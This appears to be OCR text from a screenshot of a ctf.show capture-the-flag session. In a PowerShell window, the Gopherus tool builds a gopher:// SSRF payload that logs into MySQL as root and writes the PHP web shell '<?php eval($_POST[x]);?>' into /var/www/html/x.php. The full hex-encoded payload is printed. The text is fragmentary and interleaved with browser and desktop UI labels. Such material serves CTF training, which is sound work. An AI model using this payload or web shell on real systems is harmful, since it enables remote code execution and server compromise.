 GitHub - tarunkant/Go
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出功能
ctf.show
9d25cb8e-d3e3-436a-9
71:15
不安全
d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/check.php
管理员: Windows PowerShell
C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>d:\Python2.7\python.exe gopherus.py --exploit mysql
DevTools is now a
Element
2
Encryption
Help!
Load URL
author $_SpyD3r_$
Split URL
For making it work username should not be password protected!!!
Execute
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x]);?>" into outfile "/var/www/html/x.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------
C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>
英
21:20
2023-06-26